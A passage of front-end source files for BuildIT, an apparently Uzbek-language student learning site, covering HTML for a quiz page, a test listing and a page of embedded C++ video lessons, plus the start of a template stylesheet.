                    <a href="lessons.html" class="btn btn-primary w-50 p-3" style="background-color: lightseagreen; color: white;">Yopish</a>
                </div>
            </div>
        </div>
    </div>
     <!-- Modal -->
     <div class="modal fade" id="result" tabindex="-1" aria-labelledby="resultLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="resultLabel">Savolning javobi</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <p id="cans"></p>
                    <p id="icans"></p>
                    <p id="fine"></p>
                    <p id="fullball"></p>
                    <p id="noselect"></p>
                </div>
                <div class="modal-footer">
                    <a href="lessons.html" class="btn btn-primary w-50 p-3" style="background-color: lightseagreen; color: white;">Yopish</a>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Test Start -->
            <div class="container mt-5">
                <section class="question-section">
                    <div class="question">
                        <h2 class="question-num"><i id="question-num"></i>-savol</h2>
                        <p class="question-text" id="q_text"></p>
                    </div>
                    <div class="answer">
                        <label class="answer-item">
                            <input type="radio" name="option1" onchange="toggleParentClass(this)">
                            <span id="op1"></span>
                        </label>
                        <label class="answer-item">
                            <input type="radio" name="option2" onchange="toggleParentClass(this)">
                            <span id="op2"></span>
                        </label>
                        <label class="answer-item">
                            <input type="radio" name="option3" onchange="toggleParentClass(this)">
                            <span id="op3"></span>
                        </label>
                        <label class="answer-item">
                            <input type="radio" name="option4" onchange="toggleParentClass(this)">
                            <span id="op4"></span>
                        </label>
                    </div>
                    <div class="action">
                        <button onclick="pClick()" class="btn" id="pbtn">Oldingi</button>
                        <button onclick="nClick()" class="btn" id="nbtn">Keyingi</button>
                    </div>
                </section>
                <section class="questions-nav-section">
                    <p id="timer">00:00</p>
                    <p class="question-context">
                        <a href="#"><span class="question-num" id="count_question"></span></a>
                        <a href="#"><span onclick="getAnsver()" class="question-help" data-bs-toggle="modal" data-bs-target="#exampleModal">Yordam?</span></a>
                    </p>
                    <div class="d-flex">
                        <ul class="question-nums-list" id="questionbtn">
                            <!-- question btn -->
                        </ul>
                    </div>
                    <div class="mt-3">
                        <button class="btn col-12 text-light" style="background-color: rgb(153, 170, 229);"
                            data-bs-toggle="modal" data-bs-target="#result"
                            onclick="endTest()">Yakunlash</button>
                    </div>
                </section>
            </div>
            <!-- Test End -->
        </div>
        <!-- Content End -->

        <!-- Back to Top -->
        <!-- <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a> -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <script src="js/testscript.js"></script>

</body>

</html>
</file>

<file: student/tests.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/test.css">
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->   
            
            <!-- Test List Start -->
            <div class="continer-fluid p-3">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
                        <a href="tasks.html">Mashg`ulot</a> /
                        <a href="tests.html">Testlar</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Test</h6>
                                <a href="testpage.html" class="btn btn-success" style="font-size: 0.8rem;">Boshlash</a>
                            </div>
                            <div class="card-body p-0">
                                <ul class="list-group" style="font-size: 16px;">
                                    <li class="list-group-item d-flex justify-content-between align-items-center">
                                        <div>Fan:</div><div>25talik</div>
                                    </li>
                                    <li class="list-group-item d-flex justify-content-between align-items-center">
                                        <div>Savollar soni:</div><div>25ta</div>
                                    </li>
                                    <li class="list-group-item d-flex justify-content-between align-items-center">
                                        <div>Vaqti:</div><div>50 min</div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>                                  
                </div>
            </div>
            <!-- Test List End -->
        </div>
        <!-- Content End -->
        
        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/videos.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">

    <style>
        .btn-custom {
        display: inline-block;
        background-color: #007bff; /* Asosiy rang */
        color: white;
        padding: 10px 20px; /* Yostiqni kengaytirish */
        font-size: 16px;
        font-weight: bold;
        border: none;
        border-radius: 50px; /* Burchaklarni yumshatish */
        text-align: center;
        cursor: pointer;
        transition: all 0.3s ease; /* Tez o'zgarish effekti */
        width: 100%;
        }

        .btn-custom:hover {
            background-color: #0056b3; /* Hover holatida rang o'zgaradi */
            transform: scale(1.05); /* Kichik kattalashuv */
        }

        .btn-link {
            text-decoration: none; /* Linkni chizilgan qilmaslik */
            color: white; /* Yozuvning rangi */
            display: block; /* To'liq maydonni qamrab olish */
        }
    </style>
    
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle active" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item active">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

           <!-- Video List Start -->
            <div class="continer-fluid p-3">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="videos.html">Videolar</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-6 offset-3">
                        <h3 class="text-center text-primary">Video darslar</h3>
                    </div>
                </div>
                <div class="row mt-3    ">
                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">C++ ga kirish - C++da dasturlash darslari</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100" src="https://www.youtube.com/embed/2BlETkdYFJk" frameborder="0" allowfullscreen></iframe>
                            </div>
                        </div>
                    </div>      

                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Dastlabki buyruqlar - C++da dasturlash darslari</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100" src="https://www.youtube.com/embed/pYiGITH2z3s" frameborder="0" allowfullscreen></iframe>
                            </div>
                        </div>
                    </div>      

                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">O'zgaruvchilar - C++da dasturlash darslari</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100" src="https://www.youtube.com/embed/IgO3wN-17yw" frameborder="0" allowfullscreen></iframe>
                            </div>
                        </div>
                    </div>      

                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Increament va decreament amallari - C++da</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100" src="https://www.youtube.com/embed/rUyAdWKZTKU" frameborder="0" allowfullscreen></iframe>
                            </div>
                        </div>
                    </div>      

                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Haqiqiy sonlar - C++da dasturlash darslari</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100" src="https://www.youtube.com/embed/6uLHsaXxTNE" frameborder="0" allowfullscreen></iframe>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Mantiqiy amallar - C++da dasturlash darslari</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100" src="https://www.youtube.com/embed/mPVGvWQkCNg" frameborder="0" allowfullscreen></iframe>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Shart operatori - C++da dasturlash darslari</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100" src="https://www.youtube.com/embed/ufc4Skq9yPQ" frameborder="0" allowfullscreen></iframe>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Tanlash operatori - C++ da dasturlash darslari</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100" src="https://www.youtube.com/embed/3JeOu6xCXXw" frameborder="0" allowfullscreen></iframe>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-2 offset-5">
                        <button class="btn-custom">
                            <a href="studentindex.html" class="btn-link">Orqaga</a>
                        </button>
                    </div>
                </div>
                
            </div>
            <!-- Video List End -->

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>
<file: css/templatemo-style.css>
/*

Known Template 

http://www.templatemo.com/tm-516-known

*/

  @import url('https://fonts.googleapis.com/css?family=Muli:300,700|Nunito');

  body {
    background: #ffffff;
    font-family: 'Nunito', sans-serif;
    overflow-x: hidden;
    padding-top: 70px;
  }


  /*---------------------------------------
     TYPOGRAPHY              
  -----------------------------------------*/

  h1,h2,h3,h4,h5,h6 {
    font-family: 'Muli', sans-serif;
    font-weight: bold;
    line-height: inherit;
  }

  h1 {
    color: #252525;
    font-size: 3em;
    line-height: normal;
  }

  h2 {
    color: #353535;
    font-size: 2em;
    padding-bottom: 10px;
  }

  h3 {
    font-size: 1.5em;
    margin-bottom: 0;
  }

  h3,
  h3 a {
    color: #454545;
  }

  p {
    color: #757575;
    font-size: 14px;
    font-weight: normal;
    line-height: 24px;
